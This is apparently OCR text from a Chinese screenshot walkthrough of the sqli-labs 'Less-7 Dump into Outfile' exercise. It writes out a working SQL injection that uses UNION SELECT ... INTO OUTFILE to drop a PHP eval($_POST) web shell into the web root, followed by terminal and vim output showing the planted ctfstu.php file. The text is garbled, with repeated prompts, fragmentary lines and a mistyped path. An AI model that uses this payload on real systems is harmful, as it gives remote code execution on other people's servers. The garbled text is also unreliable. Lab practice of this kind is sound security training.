 橙子科技
+ 关注
~#cd /var/www/html/test/
打开文件夹test
#ls
ls查看test文件夹内文件
root@ubuntu:~# cd /var/www/html/test/
root@ubuntu:/var/www/html/test#
root@ubuntu:/var/www/html/test#
root@ubuntu:/var/www/html/test#
root@ubuntu:/var/www/html/test# ls
root@ubuntu:/var/www/html/test#
root@ubuntu:/var/www/html/test#
?id=-1')) union select 1,"<?php @eval($_POST['password']);?",3 into outfile
"/var/www/heml/test/ben.php"--+
页面会报错，但是已经执行
Less-7 Dump into Outfile
l/test/ctfstu.php"--+
67%
Welcome Dhakkan
You have an error in your SQL syntax
#ls
ls查看test文件夹里已经存在
新文件ctfstu.php
#vim ctfstu.php
root@ubuntu:/var/www/html/test#
root@ubuntu:/var/www/html/test# ls
root@ubuntu:/var/www/html/test# ls
root@ubuntu:/var/www/html/test# ls
ctfstu.php
root@ubuntu:/var/www/html/test#
root@ubuntu: /var/www/html/test
File Edit View Search Terminal Help
1 Dumb Dumb
1 <?php @eval($_POST['ctfstu']);?> 3
~
~
~
~